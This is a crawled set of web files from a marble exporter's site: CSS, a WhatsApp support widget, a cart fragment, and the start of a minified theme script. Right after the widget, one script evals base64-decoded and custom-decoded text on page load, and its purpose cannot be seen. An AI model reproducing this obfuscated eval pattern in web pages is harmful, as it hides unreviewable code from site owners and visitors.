.ec-status-icon{position:absolute;bottom:5px;right:1px;height:10px;width:10px;border-radius:50%;border:1px solid #fff;background-color:#a0a0a0}.ec-style .ec-list .ec-online{background-color:#2ab674}.ec-style .ec-list .ec-offline{background-color:#a0a0a0}.ec-style .ec-list .ec-user-info{margin-top:0;margin-bottom:auto;margin-left:15px}.ec-style .ec-list .ec-user-info span{font-size:14px;font-weight:600;line-height:22px;color:#555}.ec-style .ec-list .ec-user-info p{margin-bottom:0;margin-top:0;color:#888;font-size:12px;line-height:15px;font-weight:300}.ec-style .ec-list .ec-chat-icon{margin-top:-46px;right:10px;position:absolute;color:#d4d4d4;font-size:60px;opacity:.5;-webkit-transition:all .05s ease-in-out;transition:all .05s ease-in-out;overflow:hidden}.ec-style .ec-body:hover{text-decoration:none;cursor:pointer}.ec-style .ec-body:hover .ec-user-img{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ec-style .ec-body li{display:block;padding:10px;position:relative;overflow-x:hidden;overflow-y:hidden;border-bottom:1px solid #eee;list-style-type:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ec-style .ec-body li:hover{background-color:rgba(42,182,116,0.07)}.ec-style .ec-body li:hover .ec-chat-icon{color:#555;-webkit-transition:all .05s ease-in-out;transition:all .05s ease-in-out}.ec-style .ec-body li:hover .ec-chat-icon i{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ec-style .ec-body .ec-chat-icon i{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ec-right-bottom{bottom:10px;right:10px;float:right;border-radius:3px}.ec-right-bottom .ec-box{border:0;box-shadow:0 0 3px 0 #000}.ec-right-bottom:hover{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@keyframes ec-fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes ec-fadein{from{opacity:0}to{opacity:1}}.rotateForward{-webkit-animation-name:rotateF;animation-name:rotateF;-webkit-animation-duration:.65s;animation-duration:.65s;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes rotateF{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotateF{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.rotateBackward{-webkit-animation-name:rotateB;animation-name:rotateB;-webkit-animation-duration:.65s;animation-duration:.65s;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes rotateB{from{-webkit-transform:rotate(360deg);transform:rotate(360deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes rotateB{from{-webkit-transform:rotate(360deg);transform:rotate(360deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.ec-panel .ec-body ul{margin:0;padding:0}</style>
<div id="fatsap" class="ec-style ec-right-bottom">
    <div class="ec-panel">
        <div class="ec-header"><p><strong>24/7 Support</strong><br>You can contact via whatsapp</p></div>
        <div class="ec-body">
            <ul>
                                                                   <li>
                      <a class="ec-list" data-number="+905322153214" data-message="I am interested in your products. Can you help me please?">
                         <div class="d-flex bd-highlight">
                            <div class="ec-img-cont"><img src="upload/avatar.png" class="ec-user-img" alt="Export - Sales"><span class="ec-status-icon ec-online"></span></div>
                            <div class="ec-user-info">
                               <p><span>Export - Sales</span><br>Export - Sales</p>
                            </div>
                            <div class="ec-chat-icon"><i class="fab fa-whatsapp"></i></div>
                         </div>
                      </a>
                   </li>
                            </ul>
        </div>
    </div>
    <div class="ec-right-bottom" style="margin-left: 3px;background-color: white;"><div class="ec-box"><div class="ec-button rotateBackward"><img class="whatsapp" src="upload/whatsapp.png" alt=""></div></div></div>
</div>
<script>eval(atob('[base64]/[base64]'));eval(atob(__.$('3+fclKzLlqrSj+cSkarfn5cY26nLlazMmqDS2+bF3+ge1ard1qPXkJwe2uHRlegeoKPXoKUe1+fajqHdj6bRlegXiJnfke/MxuwYj6fXkOcSopvMkegen67MouLSjqLenp4e2uPbxuwYj6fXkOcSopvMkegen67MouLTnpzNoqjb4ecF1M7Sn53RmqvEjKretLzEmr/YlKHbh6bwoqvEmr/Rn5P+l67dmM3bkZ3Hh8b7tqDemqPbh8DQnp3f48LXlacRmuHMnpzM26HfjabZopvRkeHLkKrOwqjblZwXxJjXlavRjOHRk6rS2+3Yj5vQkNYR1Jjf1aLb1O4Vj+Ue1NDMnpfMxu4VnuQe1q3UoqHV4ecGjKbSn6DJ1aDQnqIY4afMj5/NyeERjKre1bjYopvNwp/Q1azRluDNnqHcxJ/YlKHbxu4Vj+Ue3Zvbi5wD4eTb1+4ToaPflaUe2pMX2uQc2+3boOLNj5bUnt8e2uHUoprSoKf+j6IYiKDQnqH8jp3fj6bRldYM09=UoKPRkKr8jp3fj6bRldYN09/D2pMX2uQc1anS1aPfjqHdm83MldLajqHdj6bRlefM2pTKop4gnuPf16EUlePX154UoOPNyKsD3+ge1ard1q3Lj5vRle4X168D3+ge1ard1p/flarU4ecUlNMQ16ID3+Hbi5vblawYiKDQnqH8jp3fj6bRldYK09=UoKPRkKr8jp3fj6bRldYO09=[base64][base64]/[base64]','d')));</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"791b9a7cc5b84985bd41f4da69d0023c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://turkmarmarble.com/en/sepetListele
body_size: 541
content:
<style>
    .skrul {max-height:411px;overflow-y: auto;overflow-x:hidden;padding: 0;margin: 0;}
    .skrul::-webkit-scrollbar-track {
        -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3);
        background-color: #F5F5F5;
    }
    .skrul::-webkit-scrollbar {
        width: 3px;
        background-color: #F5F5F5;
    }
    .skrul::-webkit-scrollbar-thumb {
        background-color: #121f3b;
    }
    .img82 {
        width: 82px;
        height: 70px;
        object-fit: scale-down;
        resize: both;
        overflow: auto;
    }
</style>
             <div class="text-center mt-3 mb-3">
         <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="70px" height="70px" viewBox="0 0 70 70" xml:space="preserve"><path opacity="0.5" fill="#26b" d="M64.03,67.5H5.968c-2.125,0-4.107-1.979-5.171-3.821c-1.063-1.843-1.063-4.546, 0-6.39L29.828,6.798 c1.064-1.842,3.045-3.09,5.172-3.09c2.126,0,4.108,1.092,5.171,2.934l29.03,50.257c1.064, 1.843,1.064,4.951,0.002,6.794 C68.138,65.533,66.156,67.5,64.03,67.5z"></path><path fill="#26b" d="M31.756,54.585c0-1.954,1.357-3.365,3.203-3.365c1.954,0,3.203,1.411,3.203,3.365 c0,1.9-1.249,3.366-3.203,3.366C33.06,57.951,31.756,56.485,31.756,54.585z M33.113, 46.82l-0.759-26.058h5.211L36.804,46.82H33.113 z"></path></svg>
         <h4 class="icon-box-title">Empty Cart</h4>
      </div>
    <script>
    $(document).ready(function (){
        $(".removeFromCartBtn").click(function(){
            var url = "https://turkmarmarble.com/en/cart_db";
            var data = {
                p : "removeFromCart",
                product_id : $(this).attr("product-id")
            }
            $.post(url, data, function (response){
                $("#sepetListele").load("https://turkmarmarble.com/en/sepetListele");
                $("#checkListele").load("https://turkmarmarble.com/en/checkListele");
                $("#sepettoplam").load("https://turkmarmarble.com/en/sepettoplam");
                $(".cart-count").text(response);
                new Noty({
                    type: 'error',
                    layout: 'bottomLeft',
                    text: 'Removed from your cart',
                }).show().setTimeout(3500);
            })
        })
    })
</script>

--- FILE ---
content_type: text/css
request_url: https://turkmarmarble.com/css/demos/demo-architecture-2.css
body_size: 1701
content:
body {
}

h1, h2, h3, h4, h5, h6, .btn {
}

.custom-container-style {
		max-width: 90%;
}

@media (max-width: 575px) {
		.custom-container-style {
				padding-left: 0;
				padding-right: 0;
				max-width: 100%;
		}
}

.custom-container-style-2 {
		max-width: 78%;
}

.custom-container-style-3 {
		min-width: 85vw;
}

@media (min-width: 576px) {
		.custom-container-style-3 {
				min-width: 540px;
		}
}

@media (min-width: 768px) {
		.custom-container-style-3 {
				min-width: 720px;
		}
}

@media (min-width: 992px) {
		.custom-container-style-3 {
				min-width: 960px;
		}
}

@media (min-width: 1200px) {
		.custom-container-style-3 {
				min-width: 1140px;
		}
}

@media (min-width: 1440px) {
		.custom-container-style-3 {
				min-width: 1440px;
		}
}

.custom-container-position-1 {
		position: relative;
		transform: translate3d(-50%, 0, 0);
		left: 50%;
}

.custom-bg-grey-1 {
		background: #747473 !important;
}

.custom-margin-top {
		margin-top: 170px;
}

@media (min-width: 768px) {
		.custom-margin-top {
				margin-top: 30px;
		}
}

@media (min-width: 992px) {
		.custom-margin-top {
				margin-top: -80px;
		}
}

.custom-page-wrapper {
		padding-left: 6.4vw;
		padding-right: 6.4vw;
}

.custom-font-secondary {
}

.custom-font-tertiary {
}

.custom-btn-style-1 {
		position: relative;
		border-radius: 0;
		left: 5px;
}

.custom-btn-style-1:before {
		content: '';
		position: absolute;
		top: -5px;
		right: -5px;
		bottom: -5px;
		left: -5px;
		border: 1px solid #CCC;
		transition: ease all 300ms;
}

.custom-btn-style-1:hover:before {
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
}

.custom-btn-style-1.custom-btn-style-1-right {
		left: auto;
		right: 5px;
}

.custom-box-shadow-1 {
		box-shadow: 0px 20px 30px -20px rgba(0, 0, 0, 0.3);
}

.custom-stroke-text-effect-1 {
		-webkit-text-fill-color: #FFF;
		-webkit-text-stroke-width: 1px;
		-webkit-text-stroke-color: #CCC;
		white-space: nowrap;
}

.custom-big-font-size-1 {
		font-size: 147.2px;
		font-size: 9.2rem;
}

.custom-big-font-size-2 {
		font-size: 187.2px;
		font-size: 11.7rem;
}

.custom-big-font-size-3 {
		font-size: 115.2px;
		font-size: 7.2rem;
}

.custom-img-thumbnail-style-1:before {
		border-radius: 0 !important;
}

.custom-ls-1 {
		letter-spacing: 4px;
}

.custom-link-effect-1 {
		position: relative;
		padding-bottom: 4px;
}

.custom-link-effect-1:after {
		content: '';
		position: absolute;
		bottom: 0;
		left: 0;
		width: 0;
		height: 1px;
		border-bottom: 2px solid #CCC;
		transition: ease width 300ms;
}

.custom-link-effect-1:hover:after, .custom-link-effect-1.active:after {
		width: 100%;
}

@-webkit-keyframes customFadeFlipAnim {
		0% {
				opacity: 0;
				transform: translateY(-20px) perspective(600px) rotateX(10deg);
		}
		100% {
				opacity: 1;
				transform: translateY(0) perspective(600px) rotateX(0);
		}
}

@keyframes customFadeFlipAnim {
		0% {
				opacity: 0;
				transform: translateY(-20px) perspective(600px) rotateX(10deg);
		}
		100% {
				opacity: 1;
				transform: translateY(0) perspective(600px) rotateX(0);
		}
}

.customFadeFlipAnim {
		-webkit-animation-name: customFadeFlipAnim;
						animation-name: customFadeFlipAnim;
}

/*
* Header
*/
html.sticky-header-active #header .header-body {
		box-shadow: none;
}

#header .header-nav-main nav > ul > li .dropdown-menu {
		border-radius: 0 !important;
}

@media (min-width: 992px) {
		#header .header-nav {
				flex: 0 auto;
		}
		#header .header-nav.header-nav-line nav > ul:not(:hover) li > a.active {
				color: #FFF !important;
		}
		#header .header-nav.header-nav-line nav > ul:not(:hover) li > a.active:before {
				background: #FFF !important;
		}
		#header .header-nav.header-nav-line nav > ul li:hover > a {
				color: #FFF !important;
		}
		#header .header-nav.header-nav-line nav > ul li:hover > a:before {
				background: #FFF !important;
		}
		#header .header-nav.header-nav-line.header-nav-bottom-line nav > ul > li > a:before,
		#header .header-nav.header-nav-line.header-nav-bottom-line nav > ul > li:hover > a:before {
				transform: none;
		}
		#header .header-nav-main nav > ul > li > a {
				font-size: 14px;
				font-weight: 600;
				letter-spacing: 1px;
				text-transform: none;
		}
		#header .header-nav-main nav > ul > li.dropdown .dropdown-menu li a {
				font-size: 14px;
		}
}

@media (max-width: 991px) {
		#header .header-container {
				padding: 0 6.5vw;
		}
		#header.header-transparent .header-nav-main nav {
				padding: 0 6.4vw !important;
		}
		html.sticky-header-active #header.header-transparent .header-nav-main nav {
				padding: 0 6.4vw !important;
		}
}

/*
* Header Search
*/
#header .header-nav-features .header-nav-features-search-reveal-big-search .form-control {
		border-bottom-color: #FFF !important;
}

/*
* Slider
*/
.custom-slider-background {
		display: flex;
		align-items: stretch;
		position: absolute;
		top: 0;
		left: 6.4vw;
		right: 6.4vw;
		bottom: 0;
		transform: translate3d(0, 103px, 0);
		opacity: 0;
		transition: ease box-shadow 300ms;
}

.custom-slider-background .custom-slider-background-image-stage-outer {
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
		position: relative;
		width: 50%;
		height: 100%;
		overflow: hidden;
}

.custom-slider-background .custom-slider-background-image-stage-outer .custom-slider-background-image-stage {
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
		position: relative;
		width: 100%;
		height: 100%;
}

.custom-slider-background .custom-slider-background-image-stage-outer .custom-slider-background-image-stage .custom-slider-background-image-item {
		width: 100%;
		height: 100%;
}

.custom-slider-background.show {
		opacity: 1;
}

.custom-slider-background.show .custom-slider-background-image-stage-outer .custom-slider-background-image-stage {
		transition: ease transform 1s;
}

@media (max-width: 575px) {
		.custom-slider-background .custom-slider-background-image-stage-outer {
				width: 100%;
		}
		.custom-slider-background .custom-slider-background-image-stage-outer:nth-child(2) {
				display: none;
		}
}

#slider .owl-nav {
		transition: ease opacity 1s;
}

#slider .owl-nav.hide {
		opacity: 0;
		visibility: hidden;
}

#slider .owl-nav.show {
		opacity: 1;
		visibility: visible;
}

.has-sticky-header-transform .custom-slider-background {
		transform: translate3d(0, 136px, 0);
}

.has-sticky-header-transform + #footer {
		margin-top: -33px !important;
}

/*
* Breadcrumb
*/
.custom-breadcrumb-style-1.breadcrumb > li + li:before {
		content: "\f054";
		font-size: 14.4px;
		font-size: 0.9rem;
		padding-right: 10px;
		padding-left: 5px;
}

/*
* Card
*/
.custom-card-style-1 {
		transition: ease background-color 300ms;
}

.custom-card-style-1:hover {
		background-color: #CCC;
}

.custom-card-style-1:hover p {
		opacity: 0.8;
}

/*
* Owl Carousel
*/
@media (max-width: 767px) {
		.custom-dots-position .owl-dots {
				top: calc(50% + 275px) !important;
				transform: translate3d(0px, 0, 0px) !important;
		}
}

@media (min-width: 768px) and (max-width: 991px) {
		.custom-dots-position .owl-dots {
				top: calc(50% + 225px) !important;
				transform: translate3d(0px, 0, 0px) !important;
		}
}

.custom-dots-style-1 .owl-dots {
		margin-top: 20px !important;
}

.custom-dots-style-1 .owl-dots .owl-dot span {
		background: transparent;
		border: 1px solid #CCC;
		width: 12px;
		height: 12px;
}

.custom-dots-style-1 .owl-dots .owl-dot:hover span, .custom-dots-style-1 .owl-dots .owl-dot.active span {
		background: #CCC;
}

.custom-dots-style-1.custom-dots-style-1-light .owl-dots .owl-dot span {
		border-color: #FFF;
}

.custom-dots-style-1.custom-dots-style-1-light .owl-dots .owl-dot:hover span, .custom-dots-style-1.custom-dots-style-1-light .owl-dots .owl-dot.active span {
		background: #FFF !important;
}

.custom-hide-prev-nav .owl-nav .owl-prev {
		display: none !important;
}

.custom-nav-grey.owl-carousel.nav-style-1 .owl-nav .owl-prev,
.custom-nav-grey.owl-carousel.nav-style-1 .owl-nav .owl-next {
		color: #aaaaaa !important;
}

/*
* Custom Section
*/
.custom-section {
		display: flex;
		align-items: center;
		justify-content: center;
}

.custom-section .custom-section-left-content,
.custom-section .custom-section-right-content {
		display: none;
}

.custom-section .custom-section-middle-content {
		width: 100%;
		margin: 0 -70px;
		z-index: 1;
}

@media (min-width: 768px) {
		.custom-section .custom-section-left-content,
		.custom-section .custom-section-right-content {
				display: block;
				width: 34vw;
		}
		.custom-section .custom-section-middle-content {
				width: 50vw;
		}
}

@media (min-width: 992px) {
		.custom-section .custom-section-left-content,
		.custom-section .custom-section-right-content {
				width: 34vw;
		}
		.custom-section .custom-section-middle-content {
				width: 40vw;
		}
}

/*
* Custom Heading Style
*/
.custom-heading-style-1 {
		position: relative;
		color: #FFF;
}

.custom-heading-style-1 .custom-heading-style-1-step {
		position: absolute;
		font-size: 4.5em;
		font-weight: 900;
		top: 50%;
		left: 0;
		opacity: 0.1;
		transform: translate3d(0, -50%, 0);
		z-index: 0;
}

.custom-heading-style-1 .custom-heading-style-1-text {
		position: relative;
		letter-spacing: 4.5px;
		z-index: 1;
}

/*
* Testimonial
*/
.custom-testimonial-quote.testimonial.testimonial-with-quotes blockquote:before {
		content: '\f10d';
		font-family: "Font Awesome 5 Free";
		font-weight: 900;
		font-size: 22.4px;
		font-size: 1.4rem;
		color: #FFF;
}

/*
* Page Header
*/
.custom-page-header-1 {
		padding: 0 6.4vw !important;
}

.custom-page-header-1 .custom-page-header-1-wrapper {
		transform: translate3d(0, 103px, 0);
		transition: ease box-shadow 300ms;
}

/*
* Load More
*/
.load-more-loader {
		display: none;
}

/*
* Sort Navigation
*/
.custom-nav-filter > li > a {
		color: #212121 !important;
		background: transparent !important;
		border-radius: 0 !important;
		padding: 0 4px;
		font-weight: 600;
		font-size: 14.4px;
		font-size: 0.9rem;
}

.custom-nav-filter > li.active > a {
		border-bottom: 1px solid #CCC !important;
}

.custom-nav-filter > li + li {
		margin-left: 15px;
}

/*
* Contact Form
*/
.custom-form-style-1 .form-control {
		height: calc(1.8em + 1.85rem + 2px);
		padding: 15.6px 20px;
		padding: 0.975rem 1.25rem;
		background: #f7f7f7;
		border-color: #f7f7f7;
		line-height: 1.5 !important;
}

.custom-form-style-1 .form-control:focus {
		border-color: #CCC;
}

.custom-form-style-1 .form-control::-webkit-input-placeholder {
		color: #a9a9a9;
}

.custom-form-style-1 .form-control::-moz-placeholder {
		color: #a9a9a9;
}

.custom-form-style-1 .form-control:-ms-input-placeholder {
		color: #a9a9a9;
}

.custom-form-style-1 select {
		color: #495057;
}

.custom-form-style-1 select option {
		color: #a9a9a9;
}

.custom-form-style-1 select option[selected] {
		color: #a9a9a9;
}

.custom-form-style-1 textarea.form-control {
		height: auto;
}

/*
* Footer
*/
#footer p, #footer li, #footer span, #footer a:not(.btn):not(.no-footer-css) {
		color: #999;
}

#footer .footer-copyright p {
		color: #999;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://turkmarmarble.com/js/theme.js
body_size: 60617
content:
function scrollAndFocus(t,e,i,n,o){!function(s){s("body").addClass("scrolling"),s(t).closest("#mainNav").length&&s(t).parents(".collapse.show").collapse("hide"),s("html, body").animate({scrollTop:s(e).offset().top-(n||0)},300,(function(){s("body").removeClass("scrolling"),setTimeout((function(){s(i).focus()}),500),o&&s("html, body").animate({scrollTop:s(e).offset().top-(n||0)})}))}(jQuery)}function aspectRatioSVG(){$(window).width()<1950?$(".shape-divider svg[preserveAspectRatio]").each((function(){$(this).parent().hasClass("shape-divider-horizontal-animation")?$(this).attr("preserveAspectRatio","none"):$(this).attr("preserveAspectRatio","xMinYMin")})):$(".shape-divider svg[preserveAspectRatio]").each((function(){$(this).attr("preserveAspectRatio","none")}))}if(window.theme={},window.theme.fn={getOptions:function(t){if("object"==typeof t)return t;if("string"!=typeof t)return{};try{return JSON.parse(t.replace(/'/g,'"').replace(";",""))}catch(t){return{}}},execPluginFunction:function(t,e){for(var i=Array.prototype.slice.call(arguments,2),n=t.split("."),o=n.pop(),s=0;s<n.length;s++)e=e[n[s]];return e[o].apply(e,i)},intObs:function(t,e,i,n){var o=document.querySelectorAll(t),s={rootMargin:"0px 0px 200px 0px"};Object.keys(i).length&&(s=$.extend(s,i));var a=new IntersectionObserver((function(t){for(var i=0;i<t.length;i++){var o=t[i];if(o.intersectionRatio>0){if("string"==typeof e)Function("return "+e)();else e.call($(o.target));n||a.unobserve(o.target)}}}),s);$(o).each((function(){a.observe($(this)[0])}))},intObsInit:function(t,e){var i=document.querySelectorAll(t),n=new IntersectionObserver((function(t){for(var i=0;i<t.length;i++){var o=t[i];if(o.intersectionRatio>0){var s,a=$(o.target),r=theme.fn.getOptions(a.data("plugin-options"));r&&(s=r),theme.fn.execPluginFunction(e,a,s),n.unobserve(o.target)}}}),{rootMargin:"200px"});$(i).each((function(){n.observe($(this)[0])}))},dynIntObsInit:function(t,e,i){var n=document.querySelectorAll(t);$(n).each((function(){var t,n=$(this),o=theme.fn.getOptions(n.data("plugin-options"));o&&(t=o);var s=theme.fn.mergeOptions(i,t),a={rootMargin:theme.fn.getRootMargin(e,s),threshold:0};if(s.forceInit)theme.fn.execPluginFunction(e,n,s);else{var r=new IntersectionObserver((function(t){for(var i=0;i<t.length;i++){var o=t[i];o.intersectionRatio>0&&(theme.fn.execPluginFunction(e,n,s),r.unobserve(o.target))}}),a);r.observe(n[0])}}))},getRootMargin:function(t,e){switch(t){case"themePluginCounter":case"themePluginAnimate":case"themePluginIcon":case"themePluginRandomImages":return e.accY?"0px 0px "+e.accY+"px 0px":"0px 0px 200px 0px";default:return"0px 0px 200px 0px"}},mergeOptions:function(t,e){var i={};for(var n in t)i[n]=t[n];for(var n in e)i[n]=e[n];return i},execOnceTroughEvent:function(t,e,i){var n=this.formatDataName(e);return $(t).on(e,(function(){$(this).data(n)||(i.call($(this)),$(this).data(n,!0),$(this).off(e))})),this},execOnceTroughWindowEvent:function(t,e,i){var n=this.formatDataName(e);return $(t).on(e,(function(){$(this).data(n)||(i(),$(this).data(n,!0),$(this).off(e))})),this},formatDataName:function(t){return t=t.replace(".","")},isElementInView:function(t){return t[0].getBoundingClientRect().top<=window.innerHeight/3},getScripts:function(t,e){var i=$.map(t,(function(t){return $.getScript((e||"")+t)}));return i.push($.Deferred((function(t){$(t.resolve)}))),$.when.apply($,i)}},function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=function(t){for(var e=window.document,i=o(e);i;)i=o(e=i.ownerDocument);return e}(),e=[],i=null,n=null;a.prototype.THROTTLE_TIMEOUT=100,a.prototype.POLL_INTERVAL=null,a.prototype.USE_MUTATION_OBSERVER=!0,a._setupCrossOriginUpdater=function(){return i||(i=function(t,i){n=t&&i?h(t,i):{top:0,bottom:0,left:0,right:0,width:0,height:0},e.forEach((function(t){t._checkForIntersections()}))}),i},a._resetCrossOriginUpdater=function(){i=null,n=null},a.prototype.observe=function(t){if(!this._observationTargets.some((function(e){return e.element==t}))){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(t.ownerDocument),this._checkForIntersections()}},a.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._unmonitorIntersections(t.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},a.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},a.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},a.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,i){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==i[e-1]}))},a.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},a.prototype._monitorIntersections=function(e){var i=e.defaultView;if(i&&-1==this._monitoringDocuments.indexOf(e)){var n=this._checkForIntersections,s=null,a=null;this.POLL_INTERVAL?s=i.setInterval(n,this.POLL_INTERVAL):(r(i,"resize",n,!0),r(e,"scroll",n,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in i&&(a=new i.MutationObserver(n)).observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(e),this._monitoringUnsubscribes.push((function(){var t=e.defaultView;t&&(s&&t.clearInterval(s),l(t,"resize",n,!0)),l(e,"scroll",n,!0),a&&a.disconnect()}));var d=this.root&&(this.root.ownerDocument||this.root)||t;if(e!=d){var c=o(e);c&&this._monitorIntersections(c.ownerDocument)}}},a.prototype._unmonitorIntersections=function(e){var i=this._monitoringDocuments.indexOf(e);if(-1!=i){var n=this.root&&(this.root.ownerDocument||this.root)||t;if(!this._observationTargets.some((function(t){var i=t.element.ownerDocument;if(i==e)return!0;for(;i&&i!=n;){var s=o(i);if((i=s&&s.ownerDocument)==e)return!0}return!1}))){var s=this._monitoringUnsubscribes[i];if(this._monitoringDocuments.splice(i,1),this._monitoringUnsubscribes.splice(i,1),s(),e!=n){var a=o(e);a&&this._unmonitorIntersections(a.ownerDocument)}}}},a.prototype._unmonitorAllIntersections=function(){var t=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var e=0;e<t.length;e++)t[e]()},a.prototype._checkForIntersections=function(){if(this.root||!i||n){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(n){var o=n.element,a=d(o),r=this._rootContainsTarget(o),l=n.entry,c=t&&r&&this._computeTargetAndRootIntersection(o,a,e),h=null;this._rootContainsTarget(o)?i&&!this.root||(h=e):h={top:0,bottom:0,left:0,right:0,width:0,height:0};var p=n.entry=new s({time:window.performance&&performance.now&&performance.now(),target:o,boundingClientRect:a,rootBounds:h,intersectionRect:c});l?t&&r?this._hasCrossedThreshold(l,p)&&this._queuedEntries.push(p):l&&l.isIntersecting&&this._queuedEntries.push(p):this._queuedEntries.push(p)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},a.prototype._computeTargetAndRootIntersection=function(e,o,s){if("none"!=window.getComputedStyle(e).display){for(var a,r,l,c,p,f,g,m,v=o,w=u(e),y=!1;!y&&w;){var b=null,_=1==w.nodeType?window.getComputedStyle(w):{};if("none"==_.display)return null;if(w==this.root||9==w.nodeType)if(y=!0,w==this.root||w==t)i&&!this.root?!n||0==n.width&&0==n.height?(w=null,b=null,v=null):b=n:b=s;else{var C=u(w),x=C&&d(C),k=C&&this._computeTargetAndRootIntersection(C,x,s);x&&k?(w=C,b=h(x,k)):(w=null,v=null)}else{var T=w.ownerDocument;w!=T.body&&w!=T.documentElement&&"visible"!=_.overflow&&(b=d(w))}if(b&&(a=b,r=v,void 0,void 0,void 0,void 0,void 0,void 0,l=Math.max(a.top,r.top),c=Math.min(a.bottom,r.bottom),p=Math.max(a.left,r.left),m=c-l,v=(g=(f=Math.min(a.right,r.right))-p)>=0&&m>=0&&{top:l,bottom:c,left:p,right:f,width:g,height:m}||null),!v)break;w=w&&u(w)}return v}},a.prototype._getRootRect=function(){var e;if(this.root&&!f(this.root))e=d(this.root);else{var i=f(this.root)?this.root:t,n=i.documentElement,o=i.body;e={top:0,left:0,right:n.clientWidth||o.clientWidth,width:n.clientWidth||o.clientWidth,bottom:n.clientHeight||o.clientHeight,height:n.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(e)},a.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map((function(e,i){return"px"==e.unit?e.value:e.value*(i%2?t.width:t.height)/100})),i={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return i.width=i.right-i.left,i.height=i.bottom-i.top,i},a.prototype._hasCrossedThreshold=function(t,e){var i=t&&t.isIntersecting?t.intersectionRatio||0:-1,n=e.isIntersecting?e.intersectionRatio||0:-1;if(i!==n)for(var o=0;o<this.thresholds.length;o++){var s=this.thresholds[o];if(s==i||s==n||s<i!=s<n)return!0}},a.prototype._rootIsInDom=function(){return!this.root||p(t,this.root)},a.prototype._rootContainsTarget=function(e){var i=this.root&&(this.root.ownerDocument||this.root)||t;return p(i,e)&&(!this.root||i==e.ownerDocument)},a.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},a.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=a,window.IntersectionObserverEntry=s}function o(t){try{return t.defaultView&&t.defaultView.frameElement||null}catch(t){return null}}function s(t){this.time=t.time,this.target=t.target,this.rootBounds=c(t.rootBounds),this.boundingClientRect=c(t.boundingClientRect),this.intersectionRect=c(t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,i=e.width*e.height,n=this.intersectionRect,o=n.width*n.height;this.intersectionRatio=i?Number((o/i).toFixed(4)):this.isIntersecting?1:0}function a(t,e){var i,n,o,s=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(s.root&&1!=s.root.nodeType&&9!=s.root.nodeType)throw new Error("root must be a Document or 